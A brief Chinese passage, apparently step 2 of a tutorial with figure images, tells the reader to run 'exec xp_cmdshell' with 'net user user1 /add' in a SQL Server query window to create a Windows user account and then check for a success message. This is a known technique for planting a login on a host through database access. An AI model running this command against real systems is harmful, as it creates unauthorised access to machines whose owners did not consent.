 2)、如图3所示,在查询窗口中输入:exec xp_cmdshell ''''net user user1 /add'''',按 执行,如果出现图4“命令成功完成”的提示说明执行成功。
